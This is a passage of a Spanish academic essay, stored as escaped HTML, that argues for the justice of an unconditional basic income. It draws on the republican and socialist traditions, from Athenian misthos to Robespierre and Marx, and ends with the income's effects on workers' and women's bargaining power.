justicia de Adolf Hitler poco tiene que ver con la de \nAlexandra Kollontai, y así podríamos seguir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDado que la objeción \nmás potente que podría hacerse a esta propuesta no es que materialmente \nfuese imposible financiarla, sino que fuera injusta, preguntarnos por la\n justicia de la propuesta de la RB resulta algo muy razonable. De poco \nserviría una medida social que fuera política o económicamente viable si\n no fuera, además, justa. Por ejemplo, imaginemos una sociedad en la que\n solamente recibieran un subsidio de desempleo las personas que \nacreditasen 10 años de cumplimiento de todos los ritos obligatorios que \nestablece para sus fieles la Iglesia Católica. Hacer técnicamente \nfactible esta propuesta no sería nada complicado, pero muchas personas, \nquizás una inmensa mayoría, considerarían que no es una medida justa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas\n principales concepciones de la justicia que actualmente se enseñan en \nlas facultades de filosofía son muy variadas, pero puede ser útil, con \nfines didácticos, acotarnos a las liberales y las republicanas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEmpecemos\n por el liberalismo. Contrariamente a lo que se ha tendido a sostener a \nmenudo en el mundo académico, el liberalismo como tradición política \nnace en las Cortes españolas de Cádiz (1812) y después se difunde por el\n mundo\u003Ca id=\"_ftnref2\" name=\"_ftnref2\" title=\"\"\u003E[2]\u003C\/a\u003E. De entre las muchas y variadas formulaciones que adoptó esta tradición política\u003Ca id=\"_ftnref3\" name=\"_ftnref3\" title=\"\"\u003E[3]\u003C\/a\u003E,\n tendió a prevalecer a lo largo del siglo XIX la doctrina según la cual \nel principal requisito para que los actores sociales sean libres es que \nsean iguales ante la ley –con independencia de las condiciones \nmateriales y simbólicas que puedan acompañar a los individuos y grupos \nque habiten la sociedad gobernada por dicha ley–. Si no se nos declara \nformalmente esclavos (o mujeres dependientes de sus padres o maridos, o \n“abyecta plebe”, o chusma que deba ser gobernada por “los mejores”), \nnuestra condición de libres se ve preservada, sostiene esta doctrina, \npor mucho que en nuestro día a día nos veamos obligados a rendir \npleitesía a empleadores, compañeros sentimentales y demás sujetos de \ncuyo arbitrio podamos depender. La figura destacada en esta tradición es\n la del “contrato”: la sociedad se compone de seres libres (en tanto que\n iguales ante la ley) que acuerdan las condiciones de su vivir en \nsociedad sin verse sometidos a coacciones. La desconsideración de las \nbases sociales y económicas de la libertad por parte de esta doctrina \nllevó a no pocos teóricos y comentaristas a considerar esa figura \ncontractual (y, por ende, esa noción de libertad) como una “ficción \njurídica” (Marx, 2009 [1867]: 706; Morris, 2013 [1886]: 230; pueden \nverse también variados ejemplos recopilados en Gourevitch, 2014: \nCapítulo 3; y más recientemente Ellerman, 1992: 111).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA menudo, \nsin embargo, encontramos que se denominan “liberales” propuestas que \nprovienen del mundo académico. Es útil, por tanto, distinguir entre el \nliberalismo político y este liberalismo académico, de origen \nrelativamente reciente (Arcarons \u003Cem\u003Eet al\u003C\/em\u003E., 2017: 20). El \nliberalismo académico constituye una amalgama de teorías de la justicia \nen la que pueden estar comprendidos autores y autoras que políticamente \nse situarían muy a la derecha, otros en el centro y, finalmente, otros \nen la izquierda, una izquierda más o menos moderada que, en algunas \nocasiones, se escora hacia posiciones algo más radicales (Edmundson, \n2017; Rawls, 2001). Dentro del liberalismo académico pueden encontrarse \nmuchas subespecies: “libertarianos” de derecha o propietaristas, \nigualitaristas, etc.… ¿Qué tienen en común estas teorías? Ante todo, una\n concepción de la justicia que prohíbe al Estado imponer una jerarquía \nentre los muchos y muy variados proyectos de la vida buena que las \ndistintas personas de una sociedad puedan llegar a tener. Una vida \nbuena, sostienen, depende de los objetivos, de las creencias sobre cómo \nfunciona el mundo y de las capacidades naturales, psíquicas y físicas de\n cada uno. Ciertamente, como han señalado Skidelsky y Skidelsky (2013), \nla vida buena no se reduce a un mero deseo, sino que constituye la \nimagen y la praxis, hasta donde sea posible, de lo que para nosotros \nsería una vida deseable. Puede constatarse que una vida buena para una \npersona atea racionalista tendrá un carácter muy diferente al que tendrá\n para una persona que crea en el misterio de la santísima trinidad y en \nla necesidad imperiosa de seguir las directrices de la Iglesia Católica,\n o que sea creyente en la metempsicosis. Lo que es una buena vida no lo \ndebe decir ni impulsar ni favorecer el Estado, sino que es decisión \nindividual de cada una de las personas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre el republicanismo, \nes necesario manejar una distinción parecida a la que empleamos \nanteriormente: la que nos permite trazar una línea divisoria entre el \n“republicanismo histórico” (que, a su vez, se puede dividir entre sus \nvariantes más “oligárquicas” y sus variantes más “democráticas”\u003Ca id=\"_ftnref4\" name=\"_ftnref4\" title=\"\"\u003E[4]\u003C\/a\u003E) y el “neorrepublicanismo académico” (Domènech y Raventós, 2007).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n republicanismo democrático y el antidemocrático (u oligárquico) \ncomparten la perspectiva de que la existencia material garantizada es \nrequisito para la libertad. Quien no tiene esta existencia material \ngarantizada depende de otro para vivir socialmente. Esta es la razón por\n la que hay quienes hablan de “la naturaleza propietaria o \npropietarista” de esta tradición (Casassas, 2007, 2018; Raventós, 2007).\n Sin embargo, así como el republicanismo oligárquico sostiene que los \nque no sean propietarios deben ser excluidos de la ciudadanía, el \nrepublicanismo democrático defiende que deben asegurarse los medios para\n que toda la población sea materialmente independiente y, así, pueda \nformar parte de manera efectiva de la ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \nneorrepublicanismo académico, por el contrario, debe su nacimiento a un \ngran esfuerzo historiográfico acaecido sobre todo en la segunda mitad \ndel siglo XX (Audier, 2015). Sin embargo, este interés trascendió pronto\n los despachos y archivos de los historiadores, llegando a configurarse \ncomo una teoría normativa más o menos sistematizada que constituye hoy \ndía una de las principales ramas de la teoría política contemporánea y \nde la historia del pensamiento político (para sus principales \nformulaciones, véanse Skinner, 1998; Pettit, 1999; Pocock, 2002). Uno de\n sus mayores valedores, Philipe Pettit, ofrece una definición de la \nlibertad republicana como ausencia de dominación, esto es, como ausencia\n de la mera posibilidad de que existan interferencias arbitrarias por \nparte de terceros (ya sean de particulares o de la autoridad pública).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n diferencia fundamental de algunas versiones muy extendidas del \n\u0026nbsp;neorrepublicanismo académico con respecto al republicanismo histórico \nes que, para este último, la fuente fundamental de vulnerabilidad es la \ncarencia de independencia socioeconómica. Si se descuida esa raíz \ninstitucional fundamental de la capacidad de dominar –algo que sucede a \nmenudo en los esquemas neorrepublicanos (al menos hasta fecha más \nreciente y salvada la excepción de Pocock entre los pioneros)–, entonces\n la “dominación” se puede diluir y desinstitucionalizar, y caerían \ntambién bajo ella aspectos de las relaciones humanas que el \nrepublicanismo histórico jamás habría considerado relevantes \npolíticamente (Meiksins Wood, 2008). Veamos esta concepción \nrepublicano-histórica de la libertad más de cerca para entender cómo \npuede fundamentar la justicia de la RB. Como se observará enseguida, \nnuestro interés extiende la preocupación por el republicanismo hasta la \ntradición socialista: asumiremos aquí que esta última fue heredera de \nlos valores, símbolos (y, en ocasiones, hasta de los activos militantes)\n del republicanismo democrático moderno (Martínez-Cava, 2020; Raventós, \n2021; Casassas, 2024).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E3. Las raíces históricas y la cuestión de la propiedad\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n orígenes de la tradición republicana democrática pueden trazarse hasta \nla Atenas posterior al 461 antes de nuestra era. Allá triunfó el \nprograma democrático revolucionario del mundo clásico, que podemos \nresumir en: 1) la redistribución de la tierra; 2) la supresión de la \nesclavitud por deudas; y 3) el sufragio universal acompañado de \nremuneración suficiente (\u003Cem\u003Emisthos\u003C\/em\u003E) para los cargos públicos \nelectos (Domènech, 2004: Capítulo 2). Importante es señalar que \n“democracia” significaba para los griegos el gobierno de los pobres \n(libres\u003Ca id=\"_ftnref5\" name=\"_ftnref5\" title=\"\"\u003E[5]\u003C\/a\u003E). Ya en estos tiempos tan lejanos, Aristóteles definió el trabajo asalariado como “una suerte de esclavitud limitada” (\u003Cem\u003EPolítica\u003C\/em\u003E,\n 1990 [s. IV a. e. c.]: 1260b) o, si se prefiere en términos más \ncontemporáneos, un tipo de “esclavitud a tiempo parcial”. La razón de \nesta caracterización reside en la evidencia, para el Estagirita, de que \nlos trabajadores asalariados son sujetos desposeídos y dependen de los \npropietarios para sobrevivir, lo que significa también que los “esclavos\n a tiempo parcial” se ven obligados a renunciar a su capacidad de \ndeterminar en qué trabajar y cómo\u003Ca id=\"_ftnref6\" name=\"_ftnref6\" title=\"\"\u003E[6]\u003C\/a\u003E.\n Alrededor de medio siglo antes de escritas estas palabras de \nAristóteles, los dirigentes de los pobres libres de la democracia ática \nhabían instaurado el \u003Cem\u003Emisthos.\u003C\/em\u003E El \u003Cem\u003Emisthos\u003C\/em\u003E, palabra que \npuede traducirse por ‘paga’, ‘salario’ e incluso ‘renta’, era la \nremuneración pública que se ideó para posibilitar el desempeño de los \ncargos de las distintas instituciones democráticas por parte de los \npobres libres. El \u003Cem\u003Emisthos \u003C\/em\u003Efue instituido para que los pobres \nlibres pudieran aparcar sus ocupaciones, aunque fuera provisionalmente, \npara poder desempeñar las tareas derivadas de los distintos procesos \nelectorales de la democracia ateniense. Sin \u003Cem\u003Emisthos\u003C\/em\u003E no podía \nhaber participación en las tareas públicas, salvo para los pocos \nciudadanos que tenían alguna propiedad que les permitiera poder hacerlo.\n Aunque el \u003Cem\u003Emisthos \u003C\/em\u003Ey la RB, tal como la conocemos hoy día, tienen unas diferencias notables (el \u003Cem\u003Emisthos\u003C\/em\u003E\n se concedía por unas tareas determinadas, aunque una fuera tan amplia \ncomo la asistencia a la asamblea), también gozan de similitudes en \nabsoluto despreciables.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEfectuemos un salto en el tiempo y \nobservemos reveladores isomorfismos. Gerrard Winstanley, uno de los \ndirigentes de los Diggers de la Revolución inglesa de 1640, afirmó \nveintidós siglos después del ocaso de la democracia ática: “Inglaterra \nno será un pueblo libre hasta que los pobres sin tierra dispongan de una\n libre asignación para cavar y labrar los comunes” (Winstanley, 1983 \n[1649]: 87). Las propuestas del ala más radical de la Revolución inglesa\n son un ejemplo paradigmático del tipo de republicanismo democrático al \nque nos referimos (Hill, 1998).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa extensión de las relaciones \ncapitalistas, y especialmente la industrialización en el mundo \noccidental, obligaron a las fuerzas republicanas a replantear muchas de \nsus propuestas. El trabajo asalariado y dependiente se convirtió en la \nfigura laboral más común, algo insólito históricamente hablando \n(Meiksins Wood, 2002). Adam Smith y otros componentes de la Ilustración \nescocesa observaron que la desposesión hacía “proceder a los \ntrabajadores con el frenesí y la extravagancia propios de los \ndesesperados”, lo que les obligaba a aceptar los términos y condiciones \nque los propietarios de los medios de producción pudieran querer imponer\n (citado en Casassas, 2010).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la guerra de independencia \nnorteamericana, algunas figuras importantes defendieron que no se podía \nser libre si no se disponía al menos de “cuarenta acres y una mula” \n(Amar, 1990). ¿Por qué? Nuevamente, porque esta pequeña propiedad \naportaba independencia económica y social. Indudablemente, los \nrevolucionarios franceses de izquierda, como Robespierre, Marat o Thomas\n Paine, se propusieron construir una república democrática compuesta por\n personas con acceso a la propiedad, una propiedad que, según fuera la \nestructura social del país o región, podía adoptar múltiples formas \njurídicas: desde el modelo de pequeños propietarios particulares (a lo \nJefferson) hasta la recuperación del acceso a los bienes comunes \n(Belissa y Bosc, 2013; Bosc, 2016; Gauthier, 1992).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMarx \ncomprendió plenamente el papel que jugaban los derechos de propiedad \ncomo condición de la libertad del ciudadano (Leipold, 2017). Y aunque lo\n dejó escrito de una forma muy diferente, el “aire de familia” común es \nindiscutible:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl hombre que no posee otra propiedad que su propia \nfuerza de trabajo, en cualesquiera situaciones sociales y culturales, \ntiene que ser esclavo de los otros hombres, de los que se han hecho con \nla propiedad de las condiciones objetivas del trabajo. Sólo puede \ntrabajar con el permiso de estos, es decir: sólo puede vivir con su \npermiso (\u003Cem\u003ECrítica del Programa de Gotha \u003C\/em\u003Een Marx y Engels, 2010 [1891]: 81).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConstituyen\n ideas, todas ellas, expresadas de distintos modos, pero con un factor \ncomún de primera importancia que nos permite aprehender cómo esta \ntradición intelectual y política entendió que funcionaba la sociedad: \nreconociendo que la vida social está plagada de amenazas a la libertad, y\n que estas amenazas provienen, en gran medida (pero no solo), de cómo \nesté configurada la estructura de la propiedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESea como sea, \nconviene señalar aquí que, para la concepción histórica de la libertad \nrepublicana, la propiedad permite el disfrute de la libertad, ya se \ntrate de propiedad personal o colectiva\u003Ca id=\"_ftnref7\" name=\"_ftnref7\" title=\"\"\u003E[7]\u003C\/a\u003E.\n La propiedad se ha entendido republicanamente como un control protegido\n y perdurable sobre un conjunto de recursos que hace posible la \nexistencia material o la independencia personal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs importante \nobservar en este punto que ese “control protegido y perdurable sobre un \nconjunto de recursos materiales e inmateriales” puede adoptar, según la \nconfiguración política y legal de la propiedad, la forma de un disfrute \nprivado o la de un disfrute común público sobre determinados objetos. En\n el caso de las formas legalmente personificadas de propiedad, ser \n“propietario” no significa necesariamente disfrutar de un “exclusivo y \ndespótico dominio” sobre cosas externas, “con total exclusión del \nderecho de cualquier otro individuo en el universo”, como asentaría la \nseminal definición de W. Blackstone (1979 [1765-1769]: 2, II, 1). La \ndefinición de propiedad de Blackstone resulta importante, puesto que se \nconvirtió en central en el moderno mundo capitalista, pero, como \nreconocía (y lamentaba) el mismo Blackstone en sus \u003Cem\u003EComentarios sobre las leyes de Inglaterra, \u003C\/em\u003Etodos los derechos de propiedad estaban, \u003Cem\u003Ede facto\u003C\/em\u003E,\n limitados por la propia ley y las costumbres (Mundó, 2018: 41-43). De \nforma significativa, el propio momento histórico de Blackstone asistió a\n la emergencia de formulaciones antagónicas a la del jurista inglés. \nPodemos destacar aquí el caso de Robespierre, que se expresó de forma \nmeridianamente clara en su famoso discurso sobre las subsistencias, de \ndiciembre de 1792:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Cuál es el primer fin de la sociedad? Mantener\n los derechos imprescriptibles del hombre. ¿Cuál es el primero de esos \nderechos? El de existir. La primera ley social es, pues, la que asegura a\n todos los miembros de la sociedad los medios de existir; todas las \ndemás se subordinan a ésta; la propiedad no ha sido instituida, ni ha \nsido garantizada, sino para cimentar aquella ley; es por lo pronto para \nvivir que se tienen propiedades. Y no es verdad que la propiedad pueda \njamás estar en oposición con la subsistencia de los hombres \n(Robespierre, 2005 [1792]: 157).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs en este sentido en el que cabe\n una justificación republicana de la RB, puesto que esta no sería sino \nuna forma concreta de encarnar o llevar a la práctica el ideal de la \nindependencia socioeconómica tan preciado para el pensamiento \nrepublicano. Además, como hemos explicado anteriormente, la vertiente \ndemocrática de este pensamiento exige que la libertad llegue a todos los\n hombres y mujeres que viven en una cierta comunidad. Este requisito \nencaja a la perfección con la “universalidad” de la RB: de lo que se \ntrataría es de universalizar la condición de “propietarios” –en el \nsentido de sujetos y grupos que gozan de “control de recursos”– que aquí\n se sostiene. En esta misma dirección, recordemos la declaración de \nRobespierre (\u003Cem\u003Epérissent les colonies plutot que les principes!\u003C\/em\u003E) \nque aterró a los colonialistas esclavistas, y recordemos también a Mary \nWollstonecraft, quien se hizo eco de las exigencias del “Club de mujeres\n republicanas” jacobinas, como Claire Lacombe, para exigir la extensión \nde la libertad republicana a las mujeres (Wollstonecraft, 2012 [1792], \nvéase también Coffee, 2014): de acuerdo con el espíritu que animó y \nanima el republicanismo democrático, nadie, sea cual sea su género, \norigen étnico-geográfico y\/o extracción social, puede quedar desposeído \ndel acceso o del control de esos recursos que cimentan la libertad \nefectiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi el republicanismo democrático involucra esta \nconcepción de la propiedad amplia y proteica a nivel jurídico y, \nsostenemos, constituye una forma ejemplar de justificar la RB, ¿añadió \nalgo novedoso el socialismo, en términos normativos, a este debate?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E4. La contribución socialista\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n socialismo es una tradición política enormemente heterogénea y compleja\n que actualizó los viejos ideales del republicanismo democrático a las \nsociedades industrializadas del siglo XIX en adelante, si bien en ese \nproceso de recepción muchas ideas y prácticas tradicionales quedaron \nmodificadas y otras nuevas pasaron a ocupar un papel central (Domènech, \n2004; Gourevitch, 2014; Martínez-Cava, 2020; Scotto, 2019; Thompson, \n2012; White, 2011; Arcarons \u003Cem\u003Eet alter\u003C\/em\u003E, 2023).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVisto desde \nesta perspectiva, la vieja reivindicación socialista en favor de la \npropiedad colectiva y el control de los (grandes) medios de producción \nno era sino una forma de expresar la voluntad de ponerlos a disposición \nde toda la ciudadanía, con el fin de evitar el control privado, \nprivativo y excluyente para beneficio de sus propietarios: sabemos desde\n los tiempos de Aristóteles que, cuando la concentración de propiedad \nexcede determinado nivel, esta deja de cumplir su “función social” \n–primeramente, satisfacer las necesidades básicas de la gente y \ntransmitir en buen estado el recurso a las generaciones futuras, y, en \nsegundo lugar, y sólo si es posible, mejorar las condiciones de vida del\n propietario o propietarios–, razón por la cual se convierte en una \ngrave amenaza para la libertad de la mayoría no estrictamente rica. La \ntarea de someter los medios de (re)producción al control colectivo \nimplicó, para una parte considerable del socialismo originario, someter \ntambién la administración del Estado, en todos los niveles, a un control\n igualmente democrático\u003Ca id=\"_ftnref8\" name=\"_ftnref8\" title=\"\"\u003E[8]\u003C\/a\u003E.\n El propio Marx fijaba su objetivo en la construcción de un “sistema \nrepublicano para la asociación de productores libres e iguales” (citado \nen Domènech, 2005: 95), o, por formularlo de manera más amplia, un \nsistema republicano para la \u003Cem\u003Elibre \u003C\/em\u003Easociación de individuos y grupos \u003Cem\u003Elibres\u003C\/em\u003E e \u003Cem\u003Eiguales\u003C\/em\u003E\n –en el sentido de “igualmente libres”– que desempeñan diferentes formas\n de trabajo remunerado y\/o no remunerado. En este sentido, la primera \ncontribución normativa del socialismo fue la de “actualizar” los valores\n republicanos a las condiciones de un mundo en el que la estructura de \nla propiedad había sido profundamente transformada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero los \nsocialistas fueron más allá y ofrecieron toda una serie de argumentos \nnovedosos sobre las nuevas formas de dominación que se habían generado \nen la sociedad moderna. Señalaron, así, cómo ser objeto de dominación \n–esto es, de interferencias arbitrarias, efectivas o potenciales– es \nalgo que no se da sólo cuando somos capaces de identificar \nespecíficamente a los agentes (x, y o z) que interfieren \u003Cem\u003Ede forma consciente\u003C\/em\u003E\n en nuestras vidas. Como han apuntado recientemente algunos autores \nrepublicano-socialistas (Gourevitch, 2013; W. C. Roberts, 2016), la vida\n social en el capitalismo es una realidad que cabalga a lomos de otras \nformas de “dominación estructural”: determinadas instituciones y \nrelaciones sociales están diseñadas de manera tal que no es preciso que \nel agente (x, y o z) interfiera de un modo intencional y consciente en \nnuestras vidas, puesto que las “reglas del juego” ya se encargan de que \nel grueso de los desposeídos y desposeídas nos veamos obligados a \nterminar llamando a su puerta para que alguno de los potenciales \ndominadores acabe estableciendo con nosotros relaciones que nos \nminorizan socialmente, que nos convierten en actores vulnerables a su \npotencial despotismo. Esta forma de dominación estructural se ve \ncomplementada y troquelada por una compulsividad todavía mayor y \nespecífica de las sociedades capitalistas que se refuerza mutuamente con\n la anterior: los propios agentes potencialmente despóticos (esto es, \nlos que controlan el grueso de los recursos productivos) son ellos \nmismos presa de un entramado socio-institucional que los obliga a \ncomportarse de acuerdo con ciertas “reglas del juego” si lo que quieren \nes seguir siendo propietarios (incentivándose así hasta el extremo la \nexplotación laboral, las guerras comerciales, la influencia directa de \nla gran riqueza en el mundo político, etc.). Esta compulsividad \n“impersonal” no puede simplemente igualarse con la “dominación de clase”\n o “estructural” que mencionábamos anteriormente (aunque ambas \ninteractúen de formas determinadas y complejas y no operen en paralelo \ncomo compartimentos estancos). Cierto es que esas “reglas del juego” que\n generan las coerciones de mercado no tienen un origen metafísico, sino \nque son el resultado de decisiones que toman personas de carne y hueso y\n que van sedimentándose con el paso del tiempo hasta parecer casi \nnaturales (lo cual las diferencia de otras “reglas” que regulan nuestras\n vidas, como las leyes de la naturaleza)\u003Ca id=\"_ftnref9\" name=\"_ftnref9\" title=\"\"\u003E[9]\u003C\/a\u003E,\n pero ello tampoco puede llevarnos a desatender la evidencia de que la \ndominación capitalista opera y\/o es percibida, en no pocas ocasiones, \ncomo algo “estructural” y\/o “impersonal”, en el sentido que hemos dado \naquí a ambos términos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn todo caso, lo que la tradición \nsocialista aportó fue un diagnóstico complejo y mejorado de las fuentes \nde dominación que ponían en peligro la libertad (republicanamente \nentendida) de los ciudadanos, como también lo harían, por su parte, los \nmovimientos feministas (en muchas ocasiones embridados con el \nsocialista). Es en el marco de estos análisis donde debemos situar los \nargumentos \u003Cem\u003Eespecíficamente\u003C\/em\u003E socialistas en favor de la RB.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E4.1. \u003Cem\u003ERenta básica y poder de negociación\u003C\/em\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna\n RB, por su carácter incondicional, y siempre que su cantidad fuera al \nmenos igual al umbral de la pobreza, aumentaría el poder de negociación \nde las partes más débiles del “contrato”. El poder de negociación que se\n deriva de un flujo incondicional de renta permite, tanto a individuos \ncomo a grupos, la búsqueda de formas alternativas de trabajo, otros \nmodos de establecer arreglos productivos y reproductivos y nuevas \nrelaciones sociales; en definitiva, un incremento de la libertad \nrepublicana o efectiva (Casassas, 2016 y 2018; Raventós, 2021; Raventós y\n Casassas, 2003).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa RB lleva esto a cabo apartándose de forma \ndiametralmente opuesta a la invasión, estigmatización y disciplina que \ngeneran los programas de políticas públicas condicionados (Standing, \n2002, 2009). En este sentido, satisface la aspiración republicana de \nfrustrar la dominación entre agentes privados, es decir, permite \ndesbaratar el \u003Cem\u003Edominium\u003C\/em\u003E mediante instituciones públicas. Al \nmismo tiempo que, por su propia forma incondicional que esquiva largos \nprocesos administrativos donde los funcionarios del Estado pueden \nconvertirse en nuevos agentes dominadores, se compadece bien con la \nsegunda aspiración republicana: que las instituciones públicas que así \nintervienen queden a salvo de todas las formas de degeneración despótica\n parasitaria -es decir, de todas las formas de \u003Cem\u003Eimperium\u003C\/em\u003E\u003Ca id=\"_ftnref10\" name=\"_ftnref10\" title=\"\"\u003E[10]\u003C\/a\u003E.\n Los socialistas, sobre todo después de la experiencia abominable del \nestalinismo, deberían mostrarse particularmente vigilantes ante la \nposibilidad de dicho \u003Cem\u003Eimperium\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo por casualidad, \ndistintos autores de filiación socialista han señalado que la RB \ninfluiría en el poder de negociación en varios ámbitos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. En el \ntrabajo asalariado, individuos y grupos incrementarían su poder de \nresistencia tanto para salir de aquellos espacios en los que los \npatronos interfieren de modo arbitrario en su vida diaria como, en caso \nde que opten por permanecer en ellos, para amenazar de manera creíble a \ntales patronos con la posibilidad del rompimiento de relaciones y, a \npartir de ahí, negociar mejores condiciones de trabajo y de vida. En \neste sentido, pues, una RB reduce los costes de oportunidad de \ninvolucrarse en negociaciones para mejorar salarios, horarios o \ncondiciones laborales (Manjarín y Szlinder, 2016; Sculos 2018).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.\n Los trabajadores han de tener la posibilidad, si así lo desean, de \ndejar de realizar trabajo asalariado para otros o, en otras palabras, de\n desmercantilizar la fuerza de trabajo para emprender otros caminos. \nEvidentemente, esto incluye crear sus propias pequeñas o medianas \nempresas, quizás en clave cooperativa. Como han señalado varios autores y\n autoras (Breitenbach et al., 1990; Howard, 2000; Wright, 2006), la \nincondicionalidad de la RB favorecería dicha capacidad para “otros \nemprendimientos”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. El poder de negociación de las mujeres se \nvería también incrementado. Con una RB, las mujeres dispondrían de una \ncapacidad mayor de lograr una división de las tareas más justa en el \nterreno de la reproducción y los cuidados. Tal como sugiere Carole \nPateman (2006), la naturaleza incondicional de la RB permitiría a la \ngente decidir si entrar o salir de los mercados laborales, del mismo \nmodo que podría constituir una suerte de “contrapeso doméstico” que \npermitiría a las mujeres cuestionar y discutir la actual división sexual\n del trabajo y proponer y, si es necesario, imponer arreglos \nalternativos relativos a los cuidados. Más recientemente, Caitlin McLean\n ha ofrecido una defensa del papel feminista que podría jugar la RB \ndesde los presupuestos del feminismo socialista de Nancy Fraser (McLean,\n 2015).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4. Como ha remarcado el conocido marxista alemán Michael \nKrätke, la RB, al permitir la existencia material de toda la ciudadanía,\n contribuiría a dar forma a un verdadero principio de ciudadanía, hasta \nel punto de que se podría convertir en el cimiento de derechos civiles y\n políticos dignos de dicho nombre para el mundo contemporáneo (Krätke, \n2004). En la medida en que fomentase el sentimiento de ciudadanía y la \ncohesión social, podría contribuir a mitigar las actitudes antipolíticas\n y las emociones apáticas hacia la esfera pública de la que beben \nincansables las fuerzas antidemocráticas de ultraderecha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5. \nFinalmente, otros autores sostienen, con argumentos macroeconómicos de \nfiliación marxista inspirados en R. Luxemburgo y M. Kalecki, que una RB \nfinanciada redistributivamente supondría aumentar el peso de la masa \nsalarial sobre el producto interior bruto y fortalecería la autonomía de\n la clase trabajadora, por lo que (si es debidamente articulada) puede \nser considerada una medida políticamente anticapitalista (Manjarín y \nSzlinder, 2016) –algo que, además, no es incompatible con objetivos 